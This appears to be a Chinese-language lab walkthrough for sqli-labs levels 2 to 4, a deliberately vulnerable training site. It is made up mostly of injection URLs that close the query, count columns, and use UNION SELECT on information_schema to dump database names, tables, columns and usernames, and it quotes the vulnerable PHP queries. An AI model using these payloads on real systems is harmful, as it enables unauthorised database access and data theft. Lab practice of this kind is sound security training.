第二关:

判断注入类型:http://192.168.65.130/sqli-labs-master/Less-2/?id=1 --+
原因:$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
未对id做任何处理无须闭合

判断列数:http://192.168.65.130/sqli-labs-master/Less-2/?id=1 order by 3 --+

判断显示位:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1+UNION(SELECT(1),(2),(3))--+
爆出数据库:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1 +UNION(SELECT(1),(group_concat(schema_name)),(3) from information_schema.schemata) --+ limit 0,1

爆出数据表:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1 +UNION(SELECT(1),(group_concat(table_name)),(3) from information_schema.tables where table_schema=‘security‘) --+ limit 0,1

爆数据表的列名:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1 +UNION(SELECT(1),(group_concat(column_name)),(3) from information_schema.columns where table_schema=‘security‘ and table_name=‘users‘) --+ limit 0,1

爆数据:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1 +UNION(SELECT(1),(group_concat(username)),(3) from users ) --+ limit 0,1

第三关:
http://192.168.65.130/sqli-labs-master/Less-3/?id=1‘) order by 4--+
剩余同第二关
原因: $sql="SELECT * FROM users WHERE id=(‘$id‘) LIMIT 0,1";
用‘)闭合$id

第四关:
http://192.168.65.130/sqli-labs-master/Less-4/?id=1") order by 5 --+
原因:$id = ‘"‘ . $id . ‘"‘;
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
需要闭合引号和小括号